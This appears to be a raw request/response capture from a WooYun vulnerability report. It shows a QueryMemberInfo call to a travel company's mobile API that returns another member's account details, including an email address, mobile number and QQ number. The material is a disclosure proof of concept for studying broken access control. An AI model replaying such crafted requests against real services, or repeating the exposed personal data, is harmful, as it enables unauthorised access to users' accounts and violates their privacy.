 go cancel host tcmobileapi.17usoft.com
< > port 80 use SSL
request
raw params headers hex
Accept-Encoding: gzip
Content-Type: application/json;charset=utf-8
Content-Length: 428
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.0.4; GT-I9100G Build/IMM76D)
Host: tcmobileapi.17usoft.com
Connection: Keep-Alive
{"request":{"body":{"clientInfo":{"clientIp":"192.168.0.103","deviceId":"354016054666357","pushInfo":"","refId":"18241320","versionNumber":"5.3.0","versionType":"android"},"memberId":"27581001","log
inName":"13999999999"},"header":{"accountID":"c26b007f-c89e-431a-b8cc-493becbdd8a2","digitalSign":"47db96e89b881b671ca4dda938198ca6","reqTime":"2014-01-10
12:41:49.070","serviceName":"QueryMemberInfo","version":"20111128102912"}}}
+ < > 0 ma
response
raw headers hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
id: TCWEB0213
Date: Fri, 10 Jan 2014 04:50:02 GMT
Content-Length: 576
Set-Cookie: BIGipServertcmobileapi-pool=3422687404.20480.0000; path=/
id: F5-pub187
{"response":{"header":{"rspType":"0","rspCode":"0000","rspDesc":"查询成功"},"body":{"memberId":"2057087","loginName":"wojianxian@163.com","password":"","oldPassword":"","userName":"干掉上帝我就是神","
trueName":"","email":"wojianxian@163.com","mobile":"13999999999","phone":"88888888","sex":"0","province":"24","city":"317","postCode":"","address":"","msn":"","qq":"123456","memberType":"1","refId":
"0","userScore":"100","userRich":"100","userBate":"0","webSite":"0","photo":"2005/11/08/2/boy.gif","joinTime":"2010-1-27 14:58:35","iswa":"0","qunarWithdrawUrl":""}}}
www.wooyun.org